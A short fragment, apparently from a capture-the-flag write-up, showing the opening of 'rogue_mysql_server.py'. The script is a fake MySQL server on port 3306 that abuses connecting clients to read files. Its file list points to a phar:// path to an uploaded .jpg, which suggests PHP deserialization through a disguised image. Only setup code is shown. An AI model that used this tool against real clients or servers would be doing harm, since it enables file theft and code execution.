 [root@/]#cat rogue_mysql_server.py
#!/usr/bin/env python
#coding: utf8
import socket
import asyncore
import asynchat
import struct
import random
import logging
import logging.handlers
PORT = 3306
log = logging.getLogger(__name__)
log.setLevel(logging.INFO)
tmp_format = logging.handlers.WatchedFileHandler('mysql.log', 'ab')
tmp_format.setFormatter(logging.Formatter("%(asctime)s:%(levelname)s:%(message)s"))
log.addHandler(
    tmp_format
)
filelist = (
        'phar:///var/www/html/uploads/de2140cf076d9e28493c15ced8e24313/628941e623f5a967093007bf39be805f.
jpg',
)